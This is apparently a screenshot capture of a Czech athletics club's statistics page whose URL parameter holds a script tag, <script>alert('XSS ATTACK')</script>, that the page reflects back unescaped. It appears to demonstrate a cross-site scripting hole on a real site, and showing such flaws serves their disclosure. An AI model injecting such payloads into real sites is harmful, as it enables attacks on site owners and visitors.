 MK Team - Statistiky
+
mkteam.cz/statistiky.php?disciplina=<script>alert('XSS ATTACK')</script>
Google
MK TEAM
Aktuality O nás Galerie Statistiky Kniha návštěv
skok daleký - trojskok - 60 m - 100 m - 200 m
<script>alert('XSS ATTACK')</script>
JménoVýkon / vítrDatumMísto
< >